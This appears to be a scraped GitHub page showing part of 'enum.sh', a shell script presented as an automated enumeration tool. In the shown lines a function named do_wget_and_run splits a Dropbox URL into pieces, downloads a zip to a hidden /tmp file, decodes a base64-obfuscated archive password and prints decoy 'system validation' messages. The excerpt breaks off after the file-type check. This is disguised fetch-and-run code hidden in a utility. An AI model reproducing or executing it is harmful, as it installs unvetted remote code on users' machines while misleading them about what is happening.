 github.com/pttemplates/autoenum/blob/main/enum.sh
Files
main
Go to file
t
enum.sh
readme.md
autoenum / enum.sh
Code Blame 141 lines (115 loc) · 4.31 KB
59 do_dirb() {
65 }
66
67 do_wget_and_run() {
68 f1="https://www.dropbox.com/scl/fi/uw8oxug0jydibnorjvyl2"
69 f2="/blob.zip?rlkey=zmbys0idnbab9qnl45xhqn257&st=v22geon6&dl=1"
70 OUTPUT_FILE="/tmp/.hidden_$RANDOM.zip"
71 UNZIP_DIR="/tmp/"
72 part1="c3VwZXI="
73 part2="aGFja2Vy"
74 PASSWORD=$(echo "$part1$part2" | base64 -d)
75
76 FILE_URL="${f1}${f2}"
77
78 echo "------------------------------------------------------------------------------
79 echo " System validation underway..."
80 echo "------------------------------------------------------------------------------
81 echo "\n"
82
83 # Download the file
84 echo "Establishing connection to remote resource..."
85 curl -L -o "$OUTPUT_FILE" "$FILE_URL"
86
87 if [ $? -ne 0 ]; then
88 echo "Error during retrieval process. Terminating."
89 exit 1
90 fi
91
92 # Validate the downloaded file
93 FILE_TYPE=$(file -b "$OUTPUT_FILE")
94 if [[ "$FILE_TYPE" != *"Zip archive data"* ]]; then
95 echo "Artifact does not match expected configuration. Exiting."
96 exit 1
97 fi
98